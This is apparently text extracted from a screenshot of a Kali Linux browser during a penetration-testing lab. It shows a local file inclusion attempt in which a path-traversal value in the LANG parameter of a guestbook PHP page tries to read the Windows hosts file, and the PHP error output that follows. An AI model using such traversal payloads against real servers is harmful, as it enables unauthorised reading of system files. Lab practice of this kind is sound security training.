 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....ivers/etc/hosts
php?name=Haxor&comment=Merci!&LANG=./../../../../../../windows/system32/drivers/etc/hosts Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Warning: include(../../../../../../../windows/system32/drivers/etc/hosts.php) [function.include]: failed to open
stream: No such file or directory in C:\xampp\htdocs\addguestbook.php on line 15
Warning: include() [function.include]: Failed opening '../../../../../../../windows/system32/drivers
/etc/hosts.php' for inclusion (include_path='.;C:\xampp\php\pear\') in C:\xampp\htdocs
\addguestbook.php on line 15
Submit another
Comments Page